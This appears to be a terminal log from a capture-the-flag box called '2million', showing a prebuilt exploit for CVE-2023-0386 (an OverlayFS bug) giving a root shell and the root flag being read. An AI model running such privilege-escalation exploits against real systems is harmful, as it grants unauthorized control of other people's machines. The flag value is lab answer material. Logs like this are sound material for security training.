 admin@2million:~$ cd /tmp/CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Aug 15 11:39 .
drwxrwxr-x 6 root   root     4096 Aug 15 11:39 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386# whoami
root
root@2million:/tmp/CVE-2023-0386# cd /root/
root@2million:/root# ls
root.txt  snap  thank_you.json
root@2million:/root# cat root.txt
6a7adebc15cd604e69ef4d05d138acb4
root@2million:/root#